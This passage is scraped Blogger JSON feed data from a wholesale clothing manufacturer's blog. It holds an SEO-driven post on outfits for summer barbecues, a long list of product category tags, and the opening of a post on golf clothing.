vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sublimated clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sublimated clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sublimated clothing"}],"title":{"type":"text","$t":"What To Dress For a BBQ: Hot Outfits For Warm Weather"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s750\/custom%20clothing%20vendors.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Custom Clothing\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s16000\/custom%20clothing%20vendors.jpg\" title=\"Custom Clothing Vendors\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ESummer and backyard barbecues go together like ketchup and mustard. The laid-back atmosphere, outdoor location, and delectable cuisine are the perfect summer weekend components. You've come to the correct place if you're wondering what to dress for a backyard BBQ. There's no need to dress up like you're going to a posh restaurant. A garden party allows you to keep things comfortable and uncomplicated. High-rise jean shorts are the ideal foundation for your greatest women's BBQ outfit. To emphasize the relaxed mood of the occasion, choose a loose-fitting frayed hem pair in a fresh whitewash. Wear your cutoffs with a feminine floral pattern blouse for a casual yet stylish appearance. For a vivid fashion statement, choose a shirt in a sunshine-inspired yellow shade and matched shoes. And there you have it: you've nailed the carefree summer atmosphere.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYou can't go wrong with a jumpsuit for your backyard barbecue. A wide-leg silhouette in a breathable linen-cotton blend keeps you comfortable in the hot summer sun. Try a tropical pattern and a bun for a stress-free day of grilling and mingling. What's the best part? Because this is a one-and-done item, you can devote your complete attention to preparing food and activities for your visitors. If only selecting side dishes was as simple as selecting an outfit.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWear your finest street flair to a rooftop BBQ in the city\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWhat, no backyard? No worries. One of the benefits of living in the city is having access to fantastic rooftop parties. If you're lucky enough to get an invitation, you'll want to look the part. Not sure what to dress for a city BBQ? Take out your trusted denim micro skirt. The denim mini from top \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/custom-clothing\/\"\u003Ecustom clothing vendors\u003C\/a\u003E\u003C\/b\u003E is making a big comeback thanks to the revival of 90s fashion, and we're here for it. This look combines the best of both worlds: the casual charm of jeans and the party-ready vibe of a skirt. For a trendy BBQ look, wear one in a black denim wash with a ruffled sweater top. Finish the ensemble with platform sandals and vintage aviator sunglasses to take in the panoramic city views. Who knew a denim tiny skirt could be so chic?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, if you want to add \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sublimation-clothing\/\"\u003Esublimated clothing\u003C\/a\u003E\u003C\/b\u003E besides fashionable summer clothing to your stock, talk to a reputed manufacturer right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2304464298597331007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/06\/what-to-dress-for-bbq-hot-outfits-for-warm-weather.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2304464298597331007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2304464298597331007"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/06\/what-to-dress-for-bbq-hot-outfits-for-warm-weather.html","title":"What To Dress For a BBQ: Hot Outfits For Warm Weather"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaKSgcyerJkmlPCH-J0wXYG8EaJ2jMBU6k-6x4WVE4ki46N4PCawZPtO9Uu3lErC_Dz_NUWA_qN2XVEzdpXTn7eALwI1epMVeR4CMqLU-sUvZq9dMT2wuJ6RK52qR2boaaYnMoHrqXcqxU2oESzf64mpbuUvGPSMsC3gBftSjXOQ0dFy8gL8-4eBwL\/s72-c\/custom%20clothing%20vendors.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111004636461765665276_1769001765280&_=1769001765284
body_size: 8460
content:
// API callback
jQuery111004636461765665276_1769001765280({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106"},"updated":{"$t":"2025-06-28T07:01:23.655-07:00"},"category":[{"term":"Fitness Clothing Manufacturers"},{"term":"wholesale clothing manufacturers"},{"term":"Private label clothing manufacturers"},{"term":"clothing manufacturers"},{"term":"Wholesale Clothing Distributors"},{"term":"sublimation clothing manufacturers"},{"term":"Fitness Apparel Manufacturers"},{"term":"wholesale clothing vendors"},{"term":"private label clothing wholesalers"},{"term":"wholesale clothing manufacturers USA"},{"term":"wholesale clothing suppliers"},{"term":"Wholesale Clothing USA"},{"term":"clothing wholesalers usa"},{"term":"mens wholesale clothing distributors"},{"term":"private label clothing"},{"term":"private label clothing manufacturers usa"},{"term":"sublimated clothing"},{"term":"wholesale fitness clothing"},{"term":"wholesale flannel shirts"},{"term":"wholesale workout clothes"},{"term":"American Football clothing"},{"term":"Cricket Clothing Manufacturers"},{"term":"Custom Cricket Clothing"},{"term":"Underwear Manufacturers"},{"term":"clothing distributors"},{"term":"custom underwear manufacturers"},{"term":"underwear manufacturer"},{"term":"underwear manufacturers usa"},{"term":"wholesale clothing"},{"term":"wholesale fitness apparel"},{"term":"yoga clothing manufacturers"},{"term":"American Football Clothes"},{"term":"Australian Football Clothing"},{"term":"Cricket Clothing USA"},{"term":"Cricket Jacket"},{"term":"Cricket Shirt Manufacturers"},{"term":"Rugby League Uniforms"},{"term":"Shorts"},{"term":"addicted underwear usa"},{"term":"clothing manufacturers in florida"},{"term":"clothing manufacturers in usa"},{"term":"custom clothing manufacturers"},{"term":"fitness clothing"},{"term":"fitness clothing Australia"},{"term":"fitness clothing manufacturer"},{"term":"flannel shirts wholesale distributors"},{"term":"gym apparel manufacturers"},{"term":"gym clothing manufacturers"},{"term":"mens underwear manufacturers"},{"term":"private label apparel manufacturers"},{"term":"private label underwear"},{"term":"rugby uniforms"},{"term":"sports clothing manufacturers"},{"term":"sublimated clothing manufacturers"},{"term":"sublimation hoodies wholesale"},{"term":"unbranded gym clothing wholesale"},{"term":"wholesale clothing Las Vegas"},{"term":"wholesale clothing distributors usa"},{"term":"wholesale yoga clothing"},{"term":"wholesale yoga clothing manufacturers usa"},{"term":"yoga pants manufacturers"},{"term":"American Football Apparel"},{"term":"Clothing manufacturers in las vegas"},{"term":"Clothing wholesale"},{"term":"Custom Cricket Jersey"},{"term":"Golf Clothing Manufacturers"},{"term":"Herbalife Clothing wholesale"},{"term":"Hockey Jersey"},{"term":"Hockey shorts"},{"term":"Hoodie Suppliers"},{"term":"Socks and Bag Whole Seller"},{"term":"Sublimation Clothing"},{"term":"Wholesale Dancewear"},{"term":"Workout clothes wholesale"},{"term":"apparel manufacturers"},{"term":"australian clothing"},{"term":"clothing brand"},{"term":"clothing distributors usa"},{"term":"clothing line"},{"term":"clothing manufacturer USA"},{"term":"clothing manufacturers USA"},{"term":"clothing manufacturers germany"},{"term":"clothing manufacturers in spain"},{"term":"clothing manufacturers las vegas"},{"term":"clothing manufacturing companies"},{"term":"clothing suppliers usa"},{"term":"custom clothing manufacturer"},{"term":"custom clothing manufacturers usa"},{"term":"custom clothing vendors"},{"term":"custom sublimated jackets"},{"term":"dancewear manufacturers"},{"term":"fitness apparel manufacturers usa"},{"term":"fitness clothing manufacturers usa"},{"term":"flannel shirts wholesale"},{"term":"florida wholesale clothing"},{"term":"gym apparel australia"},{"term":"gym wear manufacturers"},{"term":"kids clothes manufacturers"},{"term":"kids clothing manufacturers"},{"term":"kids clothing suppliers"},{"term":"marathon clothing manufacturers"},{"term":"marathon clothing wholesalers"},{"term":"mens designer flannel shirts"},{"term":"mens underwear manufacturer"},{"term":"mens wholesale clothing"},{"term":"private label clothing manufacturer"},{"term":"rugby jersey manufacturers"},{"term":"rugby league clothing"},{"term":"rugby shirt wholesale"},{"term":"sublimated jackets"},{"term":"towel manufacturer usa"},{"term":"towel manufacturers"},{"term":"underwear manufacturer usa"},{"term":"wholesale baby clothes manufacturers"},{"term":"wholesale bath towels suppliers"},{"term":"wholesale beach towels suppliers"},{"term":"wholesale clothing europe"},{"term":"wholesale clothing in florida"},{"term":"wholesale clothing spain"},{"term":"wholesale clothing vendors Dallas"},{"term":"wholesale clothing vendors florida"},{"term":"wholesale clothing vendors usa"},{"term":"wholesale custom clothing"},{"term":"wholesale custom clothing manufacturers"},{"term":"wholesale fitness clothes"},{"term":"wholesale kids clothing distributors"},{"term":"wholesale mens flannel shirts"},{"term":"wholesale sublimated clothing"},{"term":"wholesale sublimation clothing suppliers"},{"term":"wholesale towels suppliers"},{"term":"wholesale underwear suppliers"},{"term":"wholesale womens clothing suppliers"},{"term":"wholesale workout apparel"},{"term":"wholesale yoga clothes"},{"term":"wholesale yoga leggings"},{"term":"wholesale yoga pants"},{"term":"yoga clothing"},{"term":"yoga leggings manufacturers"},{"term":"yoga pants manufacturer"},{"term":"yoga pants manufacturers usa"},{"term":"yoga wear manufacturers"},{"term":"yoga wear manufacturers las vegas"},{"term":"American Football Hoodie"},{"term":"American Football Jacket"},{"term":"American football jersey"},{"term":"American football jersey manufacturers"},{"term":"Australian football shorts"},{"term":"Baseball Jersey"},{"term":"Baseball tshirt"},{"term":"Cricket Clothing"},{"term":"Cricket Shirts Manufacturers"},{"term":"Cricket Uniforms Manufacturers"},{"term":"Custom Football Socks"},{"term":"Custom made clothing"},{"term":"Dancewear Manufacturer"},{"term":"Designer Dancewear"},{"term":"Fitness Apparel Manufacturer"},{"term":"Football Shorts"},{"term":"Football clothing"},{"term":"German wholesale clothing suppliers"},{"term":"Herbalife Clothing"},{"term":"Herbalife clothing manufacturers"},{"term":"Ice hockey T shirts and jackets exporters"},{"term":"Jersey \u0026 Caps Wholesaler"},{"term":"Marathon clothing suppliers"},{"term":"Organic Clothing"},{"term":"Shorts Manufacturers"},{"term":"Singlet Suppliers Australia"},{"term":"Sports Clothing"},{"term":"Sports Jacket"},{"term":"Swimming Clothes Manufacturer"},{"term":"Swimming clothes for women"},{"term":"T-shirt"},{"term":"Tshirt"},{"term":"Wholesale Bag Manufacturer"},{"term":"Wholesale clothing manufacturer in USA"},{"term":"Wholesale clothing vendors Chicago"},{"term":"Wholesale fitness clothing manufacturers"},{"term":"Workout clothes manufacturers"},{"term":"Yoga Leggings online"},{"term":"Yoga Shorts online"},{"term":"american football apparel manufacturer"},{"term":"american football manufacturers"},{"term":"apparel manufacturers in las vegas"},{"term":"athletic clothing manufacturers"},{"term":"athletic clothing manufacturers USA"},{"term":"baby clothes"},{"term":"baby clothes manufacturers"},{"term":"baby clothes manufacturers in usa"},{"term":"baby clothes suppliers"},{"term":"baby clothes wholesale"},{"term":"baby clothing manufacturers"},{"term":"baby clothing manufacturers usa"},{"term":"baby wholesale clothing"},{"term":"baby wholesale clothing Australia"},{"term":"backpack manufacturers"},{"term":"backpack manufacturers USA"},{"term":"bag manufacturer"},{"term":"bag manufacturer USA"},{"term":"bag manufacturers"},{"term":"bag manufacturers usa"},{"term":"baseball jersey manufacturers"},{"term":"baseball wholesale suppliers"},{"term":"baseball wholesalers"},{"term":"basketball clothing suppliers"},{"term":"basketball team wear manufacturers"},{"term":"bath towel manufacturers in usa"},{"term":"beach towel manufacturer"},{"term":"beach towel manufacturers"},{"term":"beach towel suppliers"},{"term":"beach towels manufacturer"},{"term":"best clothing suppliers in usausa wholesale clothing vendors"},{"term":"best cycling clothing brands"},{"term":"best wholesale clothing Miami"},{"term":"bulk clothing suppliers"},{"term":"bulk wholesale clothing suppliers"},{"term":"buy Yoga Clothing"},{"term":"buy Yoga Leggings"},{"term":"buy Yoga Shorts"},{"term":"cheap football kits"},{"term":"clothing distributors in usa"},{"term":"clothing manufacturer"},{"term":"clothing manufacturers Australia"},{"term":"clothing manufacturers Chicago"},{"term":"clothing manufacturers France"},{"term":"clothing manufacturers Houston"},{"term":"clothing manufacturers Seattle"},{"term":"clothing manufacturers europe"},{"term":"clothing manufacturers in Salt Lake City"},{"term":"clothing manufacturing"},{"term":"clothing suppliers in USA"},{"term":"clothing wholesaler"},{"term":"clothing wholesalers in florida"},{"term":"clothing wholesalers usa."},{"term":"cricket caps manufacturer"},{"term":"cricket clothing suppliers"},{"term":"cricket jersey manufacturers"},{"term":"custom apparel in Las Vegas"},{"term":"custom clothes in Las Vegas"},{"term":"custom clothes in Salt Lake City"},{"term":"custom clothing design manufacturers"},{"term":"custom clothing suppliers"},{"term":"custom clothing wholesale manufacturer"},{"term":"custom fitness apparel"},{"term":"custom flannel shirts wholesale"},{"term":"custom football jersey"},{"term":"custom made clothing manufacturers"},{"term":"custom sublimated hoodies"},{"term":"custom swimwear manufacturers"},{"term":"custom underwear"},{"term":"custom underwear manufacturers usa"},{"term":"custom wholesale clothing"},{"term":"custom wholesale clothing manufacturers usa"},{"term":"custom yoga pants manufacturers"},{"term":"customized American football clothing"},{"term":"cycling clothing suppliers"},{"term":"dance clothes wholesale suppliers"},{"term":"dancewear manufacturers usa"},{"term":"dancewear wholesale"},{"term":"denim jackets wholesale"},{"term":"designer wholesale clothing"},{"term":"dye sublimated jackets"},{"term":"face mask manufacturers"},{"term":"fashion apparel"},{"term":"fashion apparel manufacturers"},{"term":"fashion clothing manufacturers"},{"term":"fashion wholesale europe"},{"term":"fashionable yoga pants manufacturers"},{"term":"fitness clothes"},{"term":"fitness clothing usa"},{"term":"fitness uniforms suppliers"},{"term":"fitness wear manufacturers"},{"term":"fitness wholesale distributors"},{"term":"flannel clothes"},{"term":"flannel clothing"},{"term":"flannel clothing manufacturer"},{"term":"flannel pajama pants wholesale"},{"term":"football jerseys wholesale"},{"term":"football uniform manufacturers"},{"term":"golf cap manufacturers"},{"term":"golf clothes manufacturers"},{"term":"golf clothing"},{"term":"golf clothing manufacturer"},{"term":"golf jersey wholeseller"},{"term":"golf shirts wholesale"},{"term":"gym apparel"},{"term":"gym clothing"},{"term":"gym clothing wholesale"},{"term":"herbalife clothing apparel"},{"term":"herbalife shorts manufacturer"},{"term":"herbalife shorts wholesale"},{"term":"high quality wholesale clothing canada"},{"term":"ice hockey apparel Australia"},{"term":"ice hockey jerseys Australia"},{"term":"ice hockey jerseys wholesale"},{"term":"ice hockey shirts wholesale"},{"term":"ice hockey shorts"},{"term":"ice hockey wear"},{"term":"kids apparel manufacturers"},{"term":"kids boutique wholesale"},{"term":"las vegas clothing manufacturers"},{"term":"las vegas wholesale clothing"},{"term":"leggings manufacturers"},{"term":"leggings manufacturers usa"},{"term":"lingerie manufacturer"},{"term":"lingerie manufacturers"},{"term":"lingerie wholesale suppliers"},{"term":"marathon clothing"},{"term":"marathon shoes"},{"term":"mask manufacturers"},{"term":"mask manufacturers usa"},{"term":"maternity yoga clothes"},{"term":"mens clothing wholesale suppliers"},{"term":"mens flannel shirts wholesale"},{"term":"mens underwear manufacturers usa"},{"term":"mens wholesale clothing suppliers"},{"term":"mens wholesale clothing vendors"},{"term":"organic clothing manufacturers"},{"term":"organic clothing manufacturers florida"},{"term":"outerwear manufacturers"},{"term":"private label athletic apparel manufacturers"},{"term":"private label clothing manufacturers florida"},{"term":"private label clothing manufacturers in Las Vegas"},{"term":"private label clothing wholesale"},{"term":"private label clothing wholesaler"},{"term":"private label fitness apparel"},{"term":"private label fitness apparel manufacturers"},{"term":"private label fitness clothing"},{"term":"private label manufacturers clothing"},{"term":"private label wholesale"},{"term":"private label wholesale clothing manufacturers"},{"term":"promotional jacket manufacturers"},{"term":"promotional jersey manufacturers"},{"term":"rugby apparel manufacturers"},{"term":"rugby clothing manufacturers"},{"term":"rugby league clothing manufacturers"},{"term":"rugby league clothing wholesale"},{"term":"rugby league jersey"},{"term":"rugby league jerseys usa"},{"term":"rugby league shorts"},{"term":"rugby league uniforms manufacturers"},{"term":"rugby shirt manufacturers"},{"term":"rugby uniforms manufacturers"},{"term":"rugby uniforms wholesalers"},{"term":"shoe manufacturer"},{"term":"soccer jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"213"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6270008569533219973"},"published":{"$t":"2024-10-31T06:36:00.001-07:00"},"updated":{"$t":"2024-10-31T06:36:46.970-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf shirts wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale golf apparel supplier"}],"title":{"type":"text","$t":"Golf Clothing Essentials: Style and Function on The Greens"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s750\/golf-clothing-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"golf clothing manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/w640-h384\/golf-clothing-manufacturers.jpg\" title=\"Golf Apparel Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EGolf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-edge technologies to improve both performance and look.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EWhether you're a seasoned pro or a casual golfer, your outfit on the course is critical to maintaining comfort, confidence, and adherence to club etiquette.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf apparel is more than just about looking nice on the course. It's intended to allow the mobility of movement required for a free swing while still providing comfort over a long day on the course.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EModern golf apparel has performance materials, fashionable cuts, and practical designs, with each piece suited to specific golfing demands.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EKey Features of Golf Clothing\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003EGolf Shirts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe traditional polo shirt from popular \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/golf\/\"\u003E\u003Cb\u003Egolf clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E is a golf wardrobe must-have. Golf shirts are typically collared, short-sleeved, and manufactured from moisture-wicking fabrics.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMany brands sell shirts constructed from high-performance textiles that wick perspiration, keeping golfers dry and comfortable in hot weather. These shirts are frequently breathable, with designs that allow for flexibility during swings, ensuring that they do not feel restricted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIn chilly areas, long-sleeved choices or layering with a lightweight pullover might be suitable.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGolf Pants and Shorts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBoth pants and shorts are commonly worn on the golf course, with the decision mostly determined by weather and personal preference. Golf pants are often comprised of lightweight, breathable fabrics like polyester or cotton blends, which are intended to keep players comfortable in a variety of circumstances.\u003C\/p\u003E\u003Cp 